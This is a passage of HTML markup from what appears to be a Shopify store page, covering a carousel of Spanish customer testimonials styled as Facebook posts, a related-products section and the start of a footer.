            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QHQVft2a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        500
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        15 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_5.jpg?v=1732742727&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        María Escobar
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue excelente. El producto tiene una calidad superior, llegó antes de lo previsto y el servicio fue súper amable. Gracias por la experiencia</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_4JChXM2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_4JChXM2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_4JChXM2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_4JChXM2s)"></path>
      </mask>
      <radialGradient id="gradient-column_4JChXM2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_4JChXM2u)"></path>
      <radialGradient id="gradient-column_4JChXM2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        3,8 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        68 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--18761956131031__related-products" class="shopify-section section"><style data-shopify>.section-template--18761956131031__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18761956131031__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18761956131031__related-products&product_id=7863049224407&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18761956131031__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18761956196567__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18761956196567__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18761956196567__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18761956196567__footer.color-custom {
    --color-background: 6, 38, 85;
    --gradient-background: #062655;
    
    --color-foreground: 255, 255, 255;
    --color-button: 254, 153, 1;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18761956196567__footer color-custom gradient section-sections--18761956196567__footer-padding animate-section animate--hidden" data-animations='' data-type='g0aLIKZfJP8Gxf9FtOc1Lq78/BursqA5DjMZ1F1VpKT/R5W0+WjojxPvJkB0Af5qNcJDUy/[base64]/vkoOLIu2xAHLmuJieYoiA/3qUZETj3YkKn/9ld5d7Vx/pyBW537iJSBjEE2GFGdtQNyMXrJBT8I5ZL8qHnmABBRK2w4p4cY02qdNYDl5Sm+XJJiTf+32XX09IbcPU39qJ5n45Gjvu8='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
